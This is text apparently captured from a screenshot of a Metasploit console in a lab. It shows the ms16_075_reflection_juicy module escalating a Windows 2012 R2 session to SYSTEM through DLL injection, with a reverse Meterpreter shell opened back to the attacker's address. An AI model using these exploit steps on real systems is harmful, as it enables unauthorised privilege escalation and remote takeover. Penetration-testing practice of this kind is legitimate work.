 kali@kali: ~/Desktop
File Actions Edit View Help
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 192.168.80.134:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2672 launched.
[*] Reflectively injecting the exploit DLL into 2672...
[*] Injecting exploit into 2672...
[*] Exploit injected. Injecting exploit configuration into 2672...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to c
omplete.
[*] Sending stage (175174 bytes) to 192.168.80.135
[*] Meterpreter session 4 opened (192.168.80.134:4444 -> 192.168.80.135:4918
7) at 2022-02-14 23:16:12 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >